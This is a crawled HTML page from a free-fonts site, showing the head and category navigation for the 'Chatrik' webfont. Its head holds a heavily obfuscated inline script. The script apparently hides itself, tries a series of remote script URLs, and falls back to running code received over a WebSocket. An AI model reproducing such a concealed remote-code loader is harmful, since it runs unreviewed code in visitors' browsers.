

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Chatrik.font
body_size: 14157
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Chatrik WebFont - FFonts.net</title>
  <meta name="description" content="The Chatrik webfont contains 176 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Chatrik WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Chatrik.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chatrik.webp" /> 
<meta property="og:site_name" content="Chatrik WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/N/I/Nippon-Tech-Normal.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Chatrik.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=12226,16063,16064,16065,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Asian","item":"https://www.ffonts.net/Asian.html"},{"@type":"ListItem","position":3,"name":"Chatrik WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,033,417</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
